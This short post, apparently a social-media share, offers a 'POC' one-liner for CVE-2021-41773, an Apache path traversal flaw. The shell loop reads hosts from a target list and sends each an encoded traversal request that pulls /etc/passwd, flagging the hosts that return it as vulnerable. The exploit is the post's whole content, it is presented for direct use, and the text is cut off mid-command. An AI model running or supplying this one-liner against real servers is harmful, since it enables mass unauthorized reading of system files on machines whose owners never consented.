 “CVE-2021-41773 POC 🔥👇 ✅ One Liner : cat targets.txt | while read host do ; do curl --silent --path-as-is --insecure "$host/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd" | grep "root:*" && echo "$host \033[0;31mVulnerable\n" || echo "$host \033[0